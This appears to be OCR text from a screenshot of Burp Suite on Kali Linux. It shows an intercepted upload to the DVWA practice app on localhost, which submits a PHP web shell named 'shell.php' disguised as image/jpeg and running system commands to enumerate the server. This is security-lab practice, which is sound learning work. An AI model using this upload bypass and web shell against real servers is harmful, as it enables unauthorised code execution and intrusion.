 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
1:09
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------159979993415422464673208489095
Content-Length: 1481
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Cookie: security_level=0; PHPSESSID=d8ecface7f1cf0e9ea5cb9fd74d3696a; security=medium; theme=light
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------159979993415422464673208489095
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------159979993415422464673208489095
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php
echo "<h1>  System Information</h1><pre>";
// OS and system details
echo "[*] OS Information:\n";
system("uname -a");
// Current user
echo "\n[*] Current User:\n";
system("whoami");
// User ID and groups
echo "\n[*] User ID & Groups:\n";
system("id");
// Server software details
? < + > Type a search term 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8 27°C
Haze
Search
ENG
IN
01:09
14-04-2025